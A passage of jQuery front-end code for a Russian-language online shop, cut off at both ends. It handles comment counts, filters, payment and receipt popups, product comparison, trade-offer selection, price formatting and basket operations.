		site.common.stylizeVoteResults();

		//registerPrintPageCallback();
		registerFilterFieldArrowCallback();
		registerMobileFilterBlockCallback();
		registerProductPreviewCallback();
		registerProductSortingCallback();
		registerSubmitPaymentCallback();
		registerSelectPayment();
		registerCategoryMenuCallback();
		registerSubscribeFormCallback();
		registerLazyCommentCountCallback();

		/**
		 * Обработчик наведения мыши на ссылку комментариев в превью товара.
		 * Загружает количество комментариев ajax-запросом.
		 */
		function registerLazyCommentCountCallback() {
			$('a.comment_count').on('hover', function() {
				var $container = $(this).find('.lazy_comment_count');
				if ($container.html() != '?') {
					return;
				}

				$container.html('');
				var pageId = $container.closest('.tab_item').data('element_id');
				if (!pageId) {
					pageId = $container.closest('.add_to_cart_block').data('element_id');
				}

				$.ajax({
					type: 'GET',
					dataType: 'json',
					url: '/udata/comments/countComments/' + pageId + '.json' + '?lang_id=' + window.pageData.lang_id,

					success: function(data) {
						var commentCount = parseInt(data.total) || 0;
						$container.html(commentCount);

						var $commentLink = $container.closest('a');
						var href = $commentLink.attr('href');
						var suffix = commentCount > 0 ? '#comments' : '#add_comment';
						$commentLink.attr('href', href + suffix);
					}
				});
			});
		}

		/** Добавляет маску формата телефонного номера в поля с номером телефона */
		/*function initInputmask() {
			$('input[type="tel"]').inputmask("+9-999-999-99-99");
		}*/

		/** Стилизует селекты с помощью jQuery-UI */
		function stylizeSelects() {
			$('select').selectmenu();
		}

		/** Регистрирует обработчик нажатия на кнопку "Распечатать" на странице товара. */
		function registerPrintPageCallback() {
			$('a.for_print').on('click', function(e) {
				e.preventDefault();
				window.print();
			});
		}

		function initMenu(menu, openToggle, closeToggle, newClass) {
			function initCollapse() {
				if (menu.hasClass(newClass)) {
					menu.removeClass(newClass);
				} else {
					menu.addClass(newClass);
				}
			}

			openToggle.click(function(event) {
				initCollapse();
				event.preventDefault();
			});

			openToggle.on('tap', function(event) {
				initCollapse();
				event.preventDefault();
			});

			if (closeToggle != false) {
				closeToggle.click(function(event) {
					initCollapse();
					event.preventDefault(event);
				});

				closeToggle.on('tap', function(event) {
					initCollapse();
					event.preventDefault();
				});
			}
		}

		/**
		 * Регистрирует обработчик нажатия на стрелочку в заголовке поля умных фильтров.
		 * Обработчик скрывает или показывает это поле.
		 */
		function registerFilterFieldArrowCallback() {
			$('.arrow_dropdown').on('click', function() {
				if ($(this).hasClass('fa-angle-up')) {
					$(this).removeClass('fa-angle-up');
					$(this).addClass('fa-angle-down');
				} else {
					$(this).removeClass('fa-angle-down');
					$(this).addClass('fa-angle-up');
				}

				var parentArrow = $(this).closest('.arrow_product');
				var animationSpeed = 400;
				parentArrow.next('.product_form').slideToggle(animationSpeed);
			});
		}

		/**
		 * Регистрирует обработчик нажатия на иконку "фильтр" в мобильной версии.
		 * Обработчик скрывает или показывает блок умных фильтров в мобильной версии.
		 */
		function registerMobileFilterBlockCallback() {
			$('.section_capt .sort_mobile').on('click', function() {
				$(this).toggleClass('sort_close');
				var animationSpeed = 400;
				$('.filter_mobile').slideToggle(animationSpeed);
			});
		}

		/**
		 * Регистрирует обработчик отправки формы выбора способа оплаты, либо формы заказа в один шаг.
		 *
		 * Если был выбран способ оплаты "Платежная квитанция", заказ оформляется особым образом:
		 *   - Отправка формы блокируется
		 *   - Создается всплывающее окно, в котором делается редирект на action формы (оформляется заказ)
		 *   - Во всплывающем окне распечатывается платежная квитанция
		 *   - Скрипт всплывающего окна инициализирует редирект основного окна на страницу успешного оформления заказа
		 */
		function registerSubmitPaymentCallback() {
			$('form#payment_choose, form#oneStepForm').on('submit', function(e) {
				let $form = $(this);
				let $payment = $("input[name='payment-id']:checked", $form);

				if ($payment.attr('class') !== 'receipt') {
					return true;
				}

				let personalDataAgreement = $form.find('#purchase-step-address-152-federal-law');
				let isAgreeWidthProcessingPersonalData = personalDataAgreement.prop('checked');
				let isOneStepForm = $form.is('#oneStepForm');

				if (isOneStepForm && !isAgreeWidthProcessingPersonalData) {
					e.preventDefault();
					return false;
				}

				if (site.forms.emarket.purchasingOneStep.showErrors()) {
					e.preventDefault();
					return false;
				}

				let params = $form.serialize();
				let url = $form.attr('action');

				let win = window.open("", "_blank", "width=710,height=620,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=no");
				let html = "<html><head><" + "script" + ">location.href = '" + url + "?" + params + "'</" + "script" + "></head><body></body></html>";

				win.document.write(html);
				win.focus();

				return false;
			});
		}

		/** Регистрирует обработчик выбора способа оплаты при оформлении заказа в 1 шаг */
		function registerSelectPayment() {
			$('input:radio[name=payment-id]').change(function () {
				$('#payment_choose label').removeClass('checked');
				var $label = $(this).parent();
				$label.addClass('checked');
			});
		}

		/** Регистрирует обработчик нажатия на иконки вида превью товаров на странице категории. */
		function registerProductPreviewCallback() {
			$('.sort_btn a').on('click', function() {
				var $button = $(this);
				var className = $button.data('class');
				$.cookie('catalog_class', className);

				$('#catalog_category')
					.removeClass('goods catalog_list catalog_inline')
					.addClass(className);
			});
		}

		/** Регистрирует обработчик нажатия на кнопки в блоке "Сортировать по" на странице категории. */
		function registerProductSortingCallback() {
			$('.sort_list a').on('click', function() {
				var $this = $(this);
				var fieldName = $this.data('field');
				$.cookie('sort_field', fieldName);

				var isAscending = !$this.parent().hasClass('up_arrow');
				var flag = isAscending ? '1' : '0';
				$.cookie('sort_direction_is_ascending', flag);

				window.location.reload(true);
			});
		}

		/** Инициализирует fancybox */
		function initFancybox() {
			$("a[rel=fancybox_group]").fancybox({
				'loop': true,
				'touch': false,
				'toolbar': false,
				'hideScrollbar': false,
			});
		}

		/**
		 * Регистрирует обработчик нажатия на категорию товаров первого уровня в мобильном меню.
		 * Обработчик выводит дочерние категории для этой категории.
		 */
		function registerCategoryMenuCallback() {
			$('.product_header').on('click', function() {
				var $this = $(this);
				$this.toggleClass('open');
				var animationSpeed = 400;
				$this.next('li').find('.mobile_sub_menu').slideToggle(animationSpeed);
			});
		}

		/**
		* Регистрирует обработчик нажатия на категорию товаров второго уровня в мобильном меню.
		* Обработчик выводит дочерние категории для этой категории.
		 */
		$('.second_level_menu').on('click', function() {
			var $this = $(this);
			$this.toggleClass('open');
			var animationSpeed = 400;
			$this.find('.mobile_sub_sub_menu').slideToggle(animationSpeed);
		});

		/** Регистрирует обработчик нажатия на кнопку "Подписаться" в футере. */
		function registerSubscribeFormCallback() {
			$('a.footer_subscription_button').on('click', function(e) {
				e.preventDefault();
				$(this).closest('form').submit();
			});
		}

		/**
		 * Инициализирует классическую капчу.
		 * Регистрирует обработчик нажатия на кнопку "Перезагрузить код".
		 */
		function initCaptcha() {
			$('.captcha_reset').on('click', function() {
				var now = new Date();
				$('.captcha_img').attr('src', '/captcha.php?reset&' + now.getTime());
			});
		}

		/** Инициализирует всплывающие окна через кастомную jQuery-функцию `customTooltip`. */
		function initToolTips() {
			$.fn.customTooltip = function() {
				var $tooltipBlock = $(this.attr('data-content'));

				this.tooltip({
					'html': true,
					'trigger': 'click',
					'placement': 'bottom',
					'title': $tooltipBlock.html()
				});
			};

			$('#basketTooltipToggle').customTooltip();
		}

		/** Инициализирует сворачиваемые блоки вопросов в модуле FAQ. */
		function initFaqQuestions() {
			$.fn.hideText = function(options) {

				var settings = $.extend({
					'speed': undefined,
					'dataName': 'element'
				}, options);

				this.click(function(e) {
					var block = $(e.target).data(settings['dataName']);
					var row = $(block).parent();
					var rowHeight = row.css('height');
					if (rowHeight > '95px') {
						row.css('height', '67px');
					} else {
						row.css('height', 'auto');

					}
					if (block === undefined) {
						return;
					}
					$(block).slideToggle(settings['speed'], function() {

						if ($(e.target).hasClass('sprite-hide_up')) {
							if ($(e.target).hasClass('title_link')) {
								return;
							} else {
								$(e.target).removeClass('sprite-hide_up');
							}
						} else {
							if ($(e.target).hasClass('title_link')) {
								return;
							} else {
								$(e.target).addClass('sprite-hide_up');

							}
						}
					});
				});

				return this;
			};

			$('.sprite-hide').hideText({
				speed: 'slow'
			});

			$('.title_link').hideText({
				speed: 'slow'
			});
		}

		/** Инициализирует библиотеку verge.js */
		function initVerge() {
			$.extend(verge);
		}

		/** Инициализирует нажатие на ссылку добавления/удаления товара из сравнения товаров */
		function initCompareLinkClickHandler() {
			$('.compare_link').on('click', function(e){
				e.preventDefault();
				var $link = $(this);

				$.ajax({
					type: 'GET',
					url: '/udata' + $link.attr('href'),
					data: {
						'redirect_disallow': 1,
						'param0': $link.data('id')
					},
					async: false,

					success: function(data) {
						var $error = $(data).find('error:first');

						if ($error.length === 1) {
							var $container = $link.closest('.additional-info');
							handleCompareError($container, $error.text());
						} else {
							processAmountOfComparingItems($link);
						}
					}
				})
			})
		}

		/**
		 * Обрабатывает ошибку при добавлении/удалении товара из сравнения 
		 * @param {jQuery} $link объект ссылки
		 * @param {String} errorText текст ошибки
		 */
		function handleCompareError($link, errorText) {
			var $additionalInfoContainer = $link.closest('.additional-info');
			var $errorContainer = $additionalInfoContainer.siblings('.compare-error:eq(0)');
			
			$additionalInfoContainer.hide();
			$errorContainer.text(errorText).show();

			setTimeout(function() {
				$errorContainer.hide();
				$additionalInfoContainer.show();
			}, 2500);
		}

		/**
		 * Изменяет значение стикера с количеством товаров в сравнении
		 * @param {jQuery} $link объект ссылки
		 */
		function processAmountOfComparingItems($link) {
			var $comparisonSticker = getComparisonSticker();
			var amount = $comparisonSticker.length !== 0 ? parseInt($comparisonSticker.text()) : 0;

			switch ($link.data('action')) {
				case 'add': {
					handleAddToCompare($link, $comparisonSticker, amount);
					break;
				}
				case 'remove': {
					handleDeleteFromCompare($link, $comparisonSticker, amount);
					break;
				}
			}
		}

		/**
		 * Обработчик добавления товара в сравнение товаров
		 * @param {jQuery} $link объект ссылки
		 * @param {jQuery} $comparisonSticker объект стикера
		 * @param {int} amount текущее количество товаров
		 */
		function handleAddToCompare($link, $comparisonSticker, amount) {
			$link.data('action', 'remove');
			$link.attr('href', '/emarket/removeFromCompare/' + $link.data('id'));
			$link.text(getLabel('js-remove-from-comparison'));

			if (amount === 0) {
				$('.comparison_goods:eq(0)').append('<span></span>');
				$comparisonSticker = getComparisonSticker();
				$comparisonSticker.text(1);
			} else {
				$comparisonSticker.text(amount + 1);
			}
		}

		/**
		 * Обработчик удаления товара из сравнения товаров
		 * @param {jQuery} $link объект ссылки
		 * @param {jQuery} $comparisonSticker объект стикера
		 * @param {int} amount текущее количество товаров
		 */
		function handleDeleteFromCompare($link, $comparisonSticker, amount) {
			$link.data('action', 'add');
			$link.attr('href', '/emarket/addToCompare/' + $link.data('id'));
			$link.text(getLabel('js-add-to-comparison'));

			if (amount === 1) {
				$comparisonSticker.remove();
			} else {
				$comparisonSticker.text(amount - 1);
			}

			if ($link.closest('.compare').length === 1) {
				deleteFromCompareTable($link)
			}
		}

		/**
		 * Удаляет товар со страницы сравнения товаров
		 * @param {jQuery} $link объект ссылки
		 */
		function deleteFromCompareTable($link) {
			$link.closest('.preview_product').remove();

			var productCharacteristicList = $('.characteristics:eq(0)').find('[data-id="' + $link.data('id') + '"]');

			$.each(productCharacteristicList, function(key, $element) {
				$element.closest('.compare_field').remove();
			});

			if ($('.preview_product').length === 0) {
				$('.compare:eq(0)').remove();
				$('.section_capt:eq(0)').find('h1:eq(0)').text(getLabel('js-empty-comparison-list'))
			}
		}

		/**
		 * Возвращает стикер с количеством товаров в сравнении
		 * @returns {jQuery}
		 */
		function getComparisonSticker() {
			return $('.comparison_goods:eq(0) > span');
		}

		/** Обновляет информацию о количестве товаров в корзине в шапке сайта */
		function initBasket() {
			basket.get(function(data) {
				site.Cart.updateOrderItemCount(data.summary.amount, data.summary.price.actual);
			});
		}
		
	},
};

/**
 * Модуль вспомогательных функций
 * @type {Object}
 */
site.helpers = {

	/**
	 * Форматирует строку цены
	 * @link https://stackoverflow.com/a/34141813
	 *
	 * @param {Number|String} price цена
	 * @param {String|null} prefix префикс цены
	 * @param {String|null} suffix суффикс цены
	 */
	formatPrice: function(price, prefix, suffix, is_tenths) {
		var number_format = function(number, decimals, dec_point, thousands_sep) {
			// Strip all characters but numerical ones.
			number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
			var n = !isFinite(+number) ? 0 : +number,
				prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
				sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
				dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
				s,
				toFixedFix = function (n, prec) {
					var k = Math.pow(10, prec);
					return '' + Math.round(n * k) / k;
				};
			// Fix for IE parseFloat(0.55).toFixed(0) = 0;
			s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
			if (s[0].length > 3) {
				s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
			}
			if ((s[1] || '').length < prec) {
				s[1] = s[1] || '';
				s[1] += new Array(prec - s[1].length + 1).join('0');
			}
			return s.join(dec);
		};
        //var tenths = (is_tenths) ? is_tenths : 0;
		price = number_format(price, 2, '.', ' ');
		prefix = prefix || '';
		suffix = suffix || '';

		return prefix + ' ' + price + ' ' + suffix;
	}
};

$(function() {
	site.common.init();
});

(function(w, $, getLabel) {

/**
 * Модуль торговых характеристик
 * @type {Object}
 */
site.TradeOffers = {

	/** @type {Null|Integer} идентификатор выбранного торгового предложения */
	offerId: null,

	/**
	 * Карта выбранных характеристик
	 * @type {Object}
	 * @example:
	 *
	 * {
	 *      'Размер': {     // Название характеристики
	 *          1: '48-50', // Идентификатор торгового предложения:  Значение характеристики
	 *          2: '48-50',
	 *          3: '48-50'
	 *      },
	 *      'Цвет': {
	 *          2: 'Синий',
	 *          4: 'Синий',
	 *          7: 'Синий'
	 *      }
	 * }
	 */
	characteristicMap: {},

	/** Инициализация модуля */
	init: function() {
		var that = this;

		that.bindSwitchBuyButtonsActivity();

		that.getSelectList().selectmenu({
			select: function( event, ui ) {}
		});

		that.getSelectList().bind('selectmenuselect', function(event, ui) {
			var $characteristicName = $(event.currentTarget).data('characteristic-name');
			that.setCharacteristic($characteristicName, $(ui.item.element));

			if (!that.resolveSelectedOfferId()) {
				alert(getLabel('js-error-cannot-resolve-trade-offer'));
			}
		});

	},

	/**
	 * Возвращает список контейнеров (<select>) вариантов значений характеристик
	 * @returns {*|jQuery|HTMLElement}
	 */
	getSelectList: function() {
		return $('div.additional_options-list select');
	},

	/**
	 * Возвращает список вариантов (<option>) значений характеристики с заданным именем
	 * @param {String} name имя характеристики
	 * @returns {*|jQuery|HTMLElement}
	 */
	getSelectOptionListByName: function(name) {
		return $('div.additional_options-list select[data-characteristic-name = "' + name + '"] option[data-offer-id-list]');
	},

	/** Прикрепляет определение выбрано ли торговое предложение к кнопкам помещения товара в корзину */
	bindSwitchBuyButtonsActivity: function() {
		var that = this;

		that.getBuyButtonList().bind('click', function() {
			that.switchBuyButtonActivity($(this));
			that.highlightEmptyCharacteristicContainer();
		});
	},

	/** Подсвечивает контейнеры вариантов значений характеристик, которые были не указаны */
	highlightEmptyCharacteristicContainer: function() {
		for (var name in this.getNotFilledCharacteristicNameList()) {
			this.highlightEmptyContainer($('div.additional_options-text[data-title = "' + name + '"]'));
			this.highlightEmptyContainer($('div.additional_options-list[data-title = "' + name + '"] span.ui-selectmenu-text'));
		}
	},

	/**
	 * Подсвечивает пустой контейнер
	 * @param {*|jQuery|HTMLElement} $container контейнер
	 */
	highlightEmptyContainer: function($container) {
		$container.effect("highlight", {color: "red"}, 2000);
	},

	/**
	 * Возвращает список кнопок помещения товара в корзину
	 * @returns {*|jQuery|HTMLElement}
	 */
	getBuyButtonList: function() {
		return $('.add_to_cart, .buy_one_click_button');
	},

	/** Переключает активность кнопок помещения товара в корзину */
	switchBuyButtonListActivity: function() {
		var that = this;

		that.getBuyButtonList().each(function() {
			that.switchBuyButtonActivity($(this));
		});
	},

	/**
	 * Переключает активность кнопки помещения товара в корзину
	 * @param {*|jQuery|HTMLElement} $button кнопка
	 */
	switchBuyButtonActivity: function($button) {

		if (!$button.data('old-class')) {
			$button.data('old-class', $button.attr('class'));
		}

		if (!this.isAllCharacteristicsFilled() || !this.getOfferId()) {

			if (!$button.hasClass('not_buy')) {
				$button.addClass('not_buy');
			}

			return;
		}

		$button.attr('class', $button.data('old-class'));
	},

	/**
	 * Устанавливает значение выбранной характеристики
	 * @param {String} name имя характеристики
	 * @param {*|jQuery|HTMLElement} $option контейнер (<option>) значения характеристики
	 */
	setCharacteristic: function(name, $option) {
		var that = this;
		var valueList = this.parseOption($option);

		that.characteristicMap[name] = {};

		for (var index in valueList) {
			that.characteristicMap[name][index] = valueList[index];
		}

		if (Object.keys(valueList).length === 0) {
			delete that.characteristicMap[name];
		}
	},

	/**
	 * Возвращает карту выбранных характеристик
	 * @returns {Object}
	 */
	getCharacteristicMap: function() {
		return this.characteristicMap;
	},

	/**
	 * Разбирает контейнер (<option>) значения характеристики
	 * @param {*|jQuery|HTMLElement} $option контейнер (<option>) значения характеристики
	 */
	parseOption: function($option) {
		var value = {};

		if ($option.data('offer-id-list') === '') {
			return value;
		}

		$(this.getOptionOfferIdList($option)).each(function() {
			if ($option.data('value')) {
				value[this] = $option.data('value');
			}
		});

		return value;
	},

	/**
	 * Возвращает список торговых предложений, с заданным значением характеристики
	 * @param {*|jQuery|HTMLElement} $option контейнер (<option>) значения характеристики
	 * @returns {Array}
	 */
	getOptionOfferIdList: function($option) {
		return $option.data('offer-id-list').toString().split(';');
	},

	/**
	 * Определяет выбранное торговое предложения исходя из указанных характеристик
	 * @returns {Boolean} удалось ли выбрать предложение
	 */
	resolveSelectedOfferId: function() {
		var selectedMap = this.getCharacteristicMap();
		var selectedOfferIdList = {};

		for (var name in selectedMap) {
			for (var selectedId in selectedMap[name]) {
				if (!selectedOfferIdList[selectedId]) {
					selectedOfferIdList[selectedId] = {};
				}

				var nameList = {};
				nameList[name] = name;
				Object.assign(selectedOfferIdList[selectedId], nameList)
			}
		}

		var filteredOfferIdList = {};
		var nameLength = Object.keys(selectedMap).length;

		for (var offerId in selectedOfferIdList) {
			if (Object.keys(selectedOfferIdList[offerId]).length === nameLength) {
				filteredOfferIdList[offerId] = offerId;
			}
		}

		for (var filteredOfferId in filteredOfferIdList) {
			this.setOfferId(filteredOfferId);
			this.changePrice();
			this.changeImage();
			this.switchBuyButtonListActivity();
			return true;
		}

		return false;
	},

	/** Вызывает изменения цены товара на цену выбранного предложения  */
	changePrice: function() {
		var that = this;
		this.foreachOptionWithOffer(getLabel('js-trade-offer-price'), function(value) {
			that.setPrice(value);
		});
	},

	/** Вызывает изменения изображения товара на изображение выбранного предложения  */
	changeImage: function() {
		var that = this;
		this.foreachOptionWithOffer(getLabel('js-trade-offer-image'), function(value) {
			that.setImage(value);
		});
	},

	/**
	 * Применяет функцию обратного вызова для значения заданной характеристики, соответсвующего выбранному предложению
	 * @param {String} characteristicName имя характеристики
	 * @param {Function} callback функция обратного вызова
	 */
	foreachOptionWithOffer: function(characteristicName, callback) {
		var that = this;
		var offerId = that.getOfferId();
		that.getSelectOptionListByName(characteristicName).each(function() {
			var $option = $(this);
			if (that.getOptionOfferIdList($option).indexOf(offerId) !== -1) {
				callback($option.data('value'));
			}
		});
	},

	/**
	 * Изменяет содержимое контейнера цены товара
	 * @param {String} value новое значение
	 */
	setPrice: function(value) {
		if (!value) {
			return;
		}

		$('div.top_block-price h2 span').text(value);
	},

	/**
	 * Изменяет содержимое контейнера главного изображения товара
	 * @param {String} value новое значение
	 */
	setImage: function(value) {
		if (!value) {
			return;
		}

		var $imageContainer = $('div.main_carousel div.slick-slide.slick-current.slick-active a');
		$imageContainer.attr('href', value);
		$('img', $imageContainer).attr('src', value);
		$("a[rel=fancybox_group]").fancybox({
			'loop': true,
			'touch': false,
			'toolbar': false,
			'hideScrollbar': false,
		});
	},

	/**
	 * Определяет доступен ли функционал модуля
	 * @returns {boolean}
	 */
	isAvailable: function() {
		return $('div.additional_options').length > 0;
	},

	/**
	 * Возвращает идентификатор выбранного торгового предложения
	 * @returns {Null|Integer}
	 */
	getOfferId: function() {
		return this.offerId;
	},

	/**
	 * Устанавливает идентификатор выбранного торгового предложения
	 * @param {Integer} id новый идентификатор
	 */
	setOfferId: function(id) {
		this.offerId = id;
	},

	/**
	 * Определяет были ли все характеристики заполнены
	 * @returns {Boolean}
	 */
	isAllCharacteristicsFilled: function() {
		return Object.keys(this.getNotFilledCharacteristicNameList()).length === 0;
	},

	/**
	 * Возвращает список имен незаполненных характеристик
	 * @return {Object}
	 */
	getNotFilledCharacteristicNameList: function() {
		var filledCharacteristicNameList = this.getCharacteristicMap();
		var notFilledCharacteristicNameList = {};

		for (var name in this.getCharacteristicNameList()) {
			if (!filledCharacteristicNameList[name]) {
				notFilledCharacteristicNameList[name] = name;
			}
		}

		return notFilledCharacteristicNameList;
	},

	/**
	 * Возвращает список имен всех характеристик, доступных для заполнения
	 * @returns {Array}
	 */
	getCharacteristicNameList: function() {
		var nameList = [];

		this.getSelectList().each(function() {
			var $select = $(this);

			if ($select.hasClass('hidden') === false) {
				var name = $select.data('characteristic-name');
				nameList[name] = name
			}
		});

		return nameList;
	}
};

$(function() {
	if (site.TradeOffers.isAvailable()) {
		site.TradeOffers.init();
	}

    var formatPrice = site.helpers.formatPrice;
    $('#order_price').text(formatPrice($('#order_price').text()));

    $('.order_sum').each(function(i,elem) {
        var $this = $(this);
        $this.text(formatPrice($this.text()));
    });

    $('.format-price').each(function(i,elem) {
    	var $this = $(this);
        $this.text(formatPrice($this.text()));
    });

});

})(window, jQuery, getLabel);
var basket = {
	get : function(callback) {
		basket.__request("/udata/emarket/basket.json", {}, callback);
	},	
	putElement : function(id, options, callback) {
		basket.__request("/udata/emarket/basket/put/element/" + id + ".json", options, callback);
	},
	modifyItem : function(id, options, callback) {
		if(options.amount == 0) {
			this.removeItem(id, callback);
			return;
		}
		basket.__request("/udata/emarket/basket/put/item/" + id + ".json", options, callback);
	},
	removeElement : function(id, callback) {
		basket.__request("/udata/emarket/basket/remove/element/" + id + ".json", {}, callback);
	},
	removeItem    : function(id, callback) {
		basket.__request("/udata/emarket/basket/remove/item/" + id + ".json", {}, callback);
	},
	removeAll     : function(callback) {
		basket.__request("/udata/emarket/basket/remove_all.json", {}, callback);
	},
	__cleanupHash : function(input) {
		return {
			customer : (input.customer) ? input.customer.object.id : null,
			items    : input.items,
			summary  : input.summary,
			id	:input.id
		};
	},
	__transformOptions : function(options) {
		var o = {};
		for(var i in options) {
			var k;
			if(i.toLowerCase() != "amount") k = "options[" + i + "]";
			else k = i;
			o[k] = options[i];
		}
		return o;
	},
	__request : function(url, options, callback) {
		jQuery.ajax({
			url      : url,
			type     : 'POST',
			dataType : 'json',
			data     : basket.__transformOptions(options),
			success  : function(data) {
				callback(basket.__cleanupHash(data));
			}
		});
	}
};

(function(w, $, _, getLabel) {

/**
 * Модуль корзины товаров
 * @type {Object}
 */
site.Cart = {
	/** @type {Boolean} Статус готовности корзины */
	ready: true,

	/** @type {Boolean} Является ли текущая страница корзиной */
	isCartPage: _.isArray(w.document.location.pathname.match(/emarket\/cart/)),

	/** Инициализация модуля */
	init: function() {

		/** @type {string} Селектор всплывающего окна для кнопки "Купить" */
		var buyModalSelector = '#buy_modal';

		/** @type {string} Селектор всплывающего окна для кнопки "Купить в один клик" */
		var oneClickModalSelector = '#oneclick_modal';

		/**
		 * Нажатие на кнопку "Купить" ("Добавить" для связанных товаров в корзине).
		 * Если у товара есть опционные свойства - появляется всплывающее окно с выбором свойств.
		 * Если опционных свойств нет - товар добавляется в корзину.
		 */
		$('.add_to_cart').on('click', function(e) {
            e.preventDefault();
            var $button = $(this);

            if ($button.hasClass('not_buy')) {
                return;
            }

            if (site.TradeOffers.isAvailable()) {
                site.Cart.putElementInCart($button, {
                    'offer_id': site.TradeOffers.getOfferId(),
                    'price_type_id': $('#price_type_id').data('price-type-id')
                });
                return;
            }

            var parent_block = $button.closest('.to-cart-block');
            var amount =  parseInt(parent_block.find('input[name = "amount"]').val());
            amount = (amount) ? amount : 1;

            var isTrade = $button.attr('data-offer-id');
            if(isTrade) {
                site.Cart.putElementInCart($button, {
                    'offer_id': isTrade,
                    'amount': amount
                });
                return;
            }

            var $optionedPropertiesBlock = $button.parents('.add_to_cart_block').find('.hidden_optioned_properties');
            if ($optionedPropertiesBlock.length === 0) {
                site.Cart.putElementInCart($button);
                return;
            }
		});

		/** Нажатие на кнопку "Купить в один клик". */
		$('a.buy_one_click_button').on('click', function(e) {
			e.preventDefault();
			var $button = $(this);

			if ($button.hasClass('not_buy')) {
				return;
			}

			var $addToCartBlock = $button.parents('.add_to_cart_block');
			var $oneClickModal = $(oneClickModalSelector);

			var elementId = $addToCartBlock.data('element_id');
			$oneClickModal.data('element_id', elementId);

			if (site.TradeOffers.isAvailable()) {
				$oneClickModal.data('offer_id', elementId);
				$oneClickModal.modal('show');
				return;
			}

			var $optionedPropertiesBlock = $addToCartBlock.find('.hidden_optioned_properties');

			if ($optionedPropertiesBlock.length > 0) {
				$('#one_click_order_optioned_properties')
					.html($optionedPropertiesBlock.html())
					.find('input[type="submit"]')
					.remove(); // Удаляем ненужную кнопку 'Добавить в корзину'
			}

			$oneClickModal.modal('show');
		});

		/** Нажатие на кнопку "Оформить заказ" внутри всплывающего окна для заказа в один клик. */
		$(oneClickModalSelector).find('form').on('submit', function(e) {
			e.preventDefault();
			var elementId = $(oneClickModalSelector).data('element_id');
			var offerId = $(oneClickModalSelector).data('offer_id');
			var url = '/' + window.pageData.lang + '/emarket/getOneClickOrder/element/' + elementId + '.json';

			if (site.TradeOffers.isAvailable() && offerId) {
				url = url + '?offer_id=' + site.TradeOffers.getOfferId();
			}

			var $form = $(this);
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: url,
				data: $form.serialize(),

				success: function(data) {
					if (data && data.data.error) {
						site.forms.showErrorMessage($form, data.data.error);
						return;
					}

					var message = getLabel('js-one_click_order_fail');

					var orderNumber = (data && data.data.orderId) ? data.data.orderId : null;
					if (orderNumber) {
						message = getLabel('js-one_click_order_success');
						message = message.replace('%s', orderNumber);
					}

					$form.parent().html(message);
				}
			});
		});

		/** Кнопка-крестик удаления товара из корзины */
		$('.order_delete').on('click', function(e) {
			e.preventDefault();
			site.Cart.remove(this.id.match(/\d+/).pop());
		});

		/** Изменение количества товара через клавиатуру */
		$('.quantity').on('focusin', function() {
			var $input = $(this);
			$input.data('oldValue', $input.val());
		}).change(function() {
			var $input = $(this);
			var orderItemId = $input.siblings('.change_product_quantity').data('id');
			var oldValue = $input.data('oldValue');
			site.Cart.modify(orderItemId, $input.val(), oldValue);
		});

		/** Изменение количества товара через кнопки "плюс/минус" */
		$('.cart_item_quantity button').on('click', function(e) {
			e.preventDefault();

			if (!site.Cart.ready) {
				return;
			}

			site.Cart.ready = false;

			var $button = $(this);
			var orderItemId = $button.parent().data('id');
			var orderItemBlock = $('#order_item_' + orderItemId);

			var quantityNode = $('.quantity__input', orderItemBlock);
			var oldQuantity = parseInt(quantityNode.val(), 10);

			if($button.hasClass('quantity__btn_add')){
                var newQuantity = oldQuantity + 1;
            }
            else {
                var newQuantity = oldQuantity - 1;
                newQuantity = (newQuantity > 1) ? newQuantity : 1;
			}
			quantityNode.val(newQuantity);
			site.Cart.modify(orderItemId, newQuantity, oldQuantity);
		});

		/** Применение промокода */
		$('form#promocode').on('submit', function(e) {
			e.preventDefault();

			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: '/udata/emarket/savePromoCode/.json',
				data: $(this).serialize(),

				success: function(data) {
					if (data.result) {
						window.location.reload();
					} else {
						$('.wrong_promocode').show();
					}
				}
			});
		});
	},

	/**
	 * Добавляет товар в корзину
	 * @param {jQuery} $button кнопка товара "Купить"
	 * @param {object} paramList параметры GET запроса
	 */
	putElementInCart: function($button, paramList) {
		var url = $button.attr('href');
		url = paramList ? site.Cart.addParamsToUrl(url, paramList) : url;
		
		$.ajax({
			url: '/udata' + url,
			success: function() {
				basket.get(function(data) {
                    var summary_amount = data.summary.amount;
                    var summary_price = data.summary.price.actual;

                    site.Cart.updateOrderItemCount(summary_amount, summary_price);
                    site.Cart.ready = true;

					site.Cart.infoElementModal($button, summary_amount, summary_price);

				});
			}
		});
	},
	
	/**
	 * Отображение информации о товаре в модальном окне
	 */
	infoElementModal: function($button, summary_amount, summary_price) {
		// Скрываем модальное окно товара на главной после добавления его в корзину
        if($('.modal-object-slaider').length > 0) {
            $('.modal-object-slaider').modal('hide');
        }

        var modal = $('#addInCart');
        modal.modal();

        if($('#section-content').length > 0){
            var parent_block = $('#section-content');
            var page_title = parent_block.find('.page-title > h1').text();
		}
		else {
            var parent_block = $button.closest('.objects-view');
            var page_title = parent_block.closest('.slick-active').find('.js_title').text();
		}

        modal.find('.object-title').text(page_title);

        var $button_item = $button.closest('.item');
        var amount =  parseInt($button_item.find('input[name = "amount"]').val());
        amount = (amount) ? amount : 1;
        modal.find('.total > .value').text(amount);

        var formatPrice = site.helpers.formatPrice;

        var price = $button.attr('data-price');
        modal.find('.price > .value').text(formatPrice(price));

        var summary = (price * amount);
        modal.find('.summary > .value').text(formatPrice(summary));

        var all_params = $button_item.find('.all_params').html();
        modal.find('.modal-trade-offers').html(all_params);

        var object_photo = parent_block.find('.big-img img').attr('src');
        modal.find('.img').html('').append('<img src="'+object_photo+'"/>');

        modal.find('#total-cart > .value').text(summary_amount);
        modal.find('#summary-cart > .value').text(formatPrice(summary_price));
	},

	/**
	 * Добавляет гет параметры к url
	 * @param {string} url адрес
	 * @param {object} paramList параметры GET запроса
	 * @returns {string}
	 */
	addParamsToUrl: function(url, paramList) {
		return url + '?' + $.param(paramList);
	},

	/**
	 * Изменяет внешний вид кнопки "Купить" при добавлении товара в корзину
	 * @param {jQuery} $button кнопка товара "Купить"
	 */
	changeAddedProductButton: function($button) {
